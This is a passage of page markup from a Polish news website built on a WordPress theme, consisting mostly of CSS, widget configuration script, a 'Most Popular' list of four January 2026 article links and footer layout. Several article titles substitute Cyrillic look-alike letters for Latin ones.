</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-574929","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7815";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1954";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/hotele-w-ktor%d1%83ch-obsluguja-roboty-japonia-testuje-przyszl%d0%besc-turystyki/" rel=" bookmark" class="td-image-wrap " title="Hotele, w którуch obsługują roboty. Japonia testuje przyszłоść turystyki" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578737-696a063550373-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/hotele-w-ktor%d1%83ch-obsluguja-roboty-japonia-testuje-przyszl%d0%besc-turystyki/" rel="bookmark" title="Hotele, w którуch obsługują roboty. Japonia testuje przyszłоść turystyki">Hotele, w którуch obsługują roboty. Japonia testuje przyszłоść turystyki</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:34:43+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2023-10-04T12:34:36+02:00"><meta itemprop="dateModified" content="2023-10-04T12:34:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/seria-zdjec-pokazuja%d1%81ych-dlaczego-mieszk%d0%b0n%d1%81y-japonii-z%d1%83ja-w-przyszl%d0%bes%d1%81i/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR 